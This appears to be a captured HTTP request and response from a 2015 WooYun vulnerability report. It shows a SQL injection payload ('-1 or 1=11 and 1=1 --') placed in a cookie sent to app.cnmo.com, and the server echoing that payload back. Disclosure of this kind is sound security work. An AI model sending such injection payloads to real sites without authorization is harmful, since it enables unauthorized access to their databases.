 Request
Raw Params Headers Hex
GET /ring/141018/dianping_d1.html HTTP/1.1
Host: app.cnmo.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:31.0)
Gecko/20100101 Firefox/31.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=
0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie: cnmo_viewed_appid=-1 or 1=11 and 1=1 -- ;
z_pro_city=s_provice%3Dguangdongsheng%26s_city%3Dshenzhenshi
; ip_ck=78KJ4fr2j7QuODU4NjAxLjE0MzkzNDM3MTU%3D;
lv=1439343705; vn=1;
Hm_lvt_04fab3def376a222f35762aa47e96232=1439177837,143934347
0; Hm_lpvt_04fab3def376a222f35762aa47e96232=1439343917
Connection: keep-alive
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: ngx_openresty
Date: Wed, 12 Aug 2015 04:32:16 GMT
Content-Type: text/html; charset=gbk
Content-Length: 42526
Connection: keep-alive
Set-Cookie:
cnmo_viewed_appid=141018%7C-1+or+1%3D11+and+1%3D1+--+;
expires=Thu, 13-Aug-2015 04:32:17 GMT; path=/;
domain=app.cnmo.com
Cache-Control : max-age=0
Expires: Wed, 12 Aug 2015 04:32:17 GMT
Last-Modified: Wed, 12 Aug 2015 04:32:17 GMT
Vary: Accept-Encoding
ServerID: cnmo-node-web1
Age: 0
Via: http/1.1 zats-xeq-cache1 (zats-xeq-1177992107
[cMsSfW])
www.wooyun.org